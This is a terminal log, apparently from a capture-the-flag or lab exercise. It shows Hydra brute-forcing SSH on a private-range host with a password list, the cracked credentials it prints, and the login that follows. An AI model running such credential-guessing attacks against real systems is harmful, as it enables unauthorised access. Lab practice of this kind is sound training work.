 ┌─[root@ParrotOS3]─[/home/wesleyvm1/Downloads]
└──╼ #hydra -t 4 -l lin -P /home/wesleyvm1/Downloads/locks.txt 10.10.180.91 ssh -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-27 00:32:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.180.91:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.180.91:22
[INFO] Successful, password authentication is supported by ssh://10.10.180.91:22
[22][ssh] host: 10.10.180.91   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.180.91 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-27 00:32:40
┌─[root@ParrotOS3]─[/home/wesleyvm1/Downloads]
└──╼ #ssh lin@10.10.180.91
The authenticity of host '10.10.180.91 (10.10.180.91)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.180.91' (ECDSA) to the list of known hosts.
lin@10.10.180.91's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

83 packages can be updated.
0 updates are security updates.

Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14